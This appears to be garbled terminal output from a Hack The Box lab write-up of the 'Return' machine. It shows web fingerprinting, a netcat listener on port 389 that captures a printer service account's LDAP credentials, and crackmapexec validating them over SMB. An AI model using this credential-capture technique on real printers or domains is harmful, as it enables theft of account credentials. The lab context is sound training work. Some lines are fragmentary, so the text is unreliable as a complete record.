 192.168.100.61
10.10.14.6
10.10.11.108 - Return
❯ whatweb http://10.10.11.108
http://10.10.11.108 [200 OK] Country[RESERVED][ZZ], HTML5, HTTPServer[Microsoft-IIS/10.0], IP[10.10.11.108], Microsoft-IIS[10.0]
, PHP[7.4.13], Script, Title[HTB Printer Admin Panel], X-Powered-By[PHP/7.4.13]
❯ sudo su
[sudo] password for al3j0:
❯ nc -nlvp 389
listening on [any] 389 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.11.108] 64399
0*`%return\svc-printer
❯ poetry run crackmapexec smb 10.10.11.108 -u 'svc-printer' -p '
SMB 10.10.11.108 445 PRINTER [*] Windows 10.0 Build 17763 x64 (name:PRINTER) (domain:return.local) (signi
ng:True) (SMBv1:False)
SMB 10.10.11.108 445 PRINTER [+] return.local\svc-printer:
/opt/CrackMapExec on master = took 7s ✔
VPN connection - root's tasks Recognition && Enumeration